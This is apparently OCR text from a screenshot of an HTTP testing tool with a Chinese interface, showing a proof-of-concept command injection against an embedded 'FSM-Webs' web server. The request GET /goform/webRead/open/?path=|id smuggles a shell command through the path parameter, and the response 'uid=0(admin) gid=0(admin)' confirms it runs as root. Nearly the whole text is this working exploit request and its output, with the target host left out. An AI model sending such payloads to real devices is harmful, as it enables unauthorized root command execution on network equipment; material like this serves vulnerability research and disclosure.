 Request
数据包扫描
热加载
构造请求
1 GET /goform/webRead/open/?path=|id HTTP/1.1
2 Host ? :
3 Cache-Control: max-age=0
Responses
26bytes / 34ms
美化
请输入定位响应
详情
1 HTTP/1.0 200 OK
2 Server: FSM-Webs
3 Pragma: no-cache
4 Cache-control: no-cache
5 Content-Type: text/plain; charset=utf-8
6 Content-Length: 26
7
8 uid=0(admin) gid=0(admin)
9
远端地址:
7; 响应时间:34ms; 总耗时:166
ms; URL:http://